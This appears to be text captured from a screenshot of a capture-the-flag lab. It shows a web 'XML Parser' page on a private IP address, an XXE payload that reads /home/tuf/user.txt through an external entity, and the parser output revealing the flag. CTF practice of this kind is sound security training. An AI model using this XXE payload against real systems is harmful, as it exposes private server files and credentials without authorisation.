 XML Parser
Not Secure 192.168.0.107
SimpleXMLElement Object
(
[0] => flag{user-b1e12c74f19aac8e57f6fca1ff472905}
)
<?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY xxe SYSTEM "file:///home/tuf/user.txt">
]>
<data>&xxe;</data>
Parse XML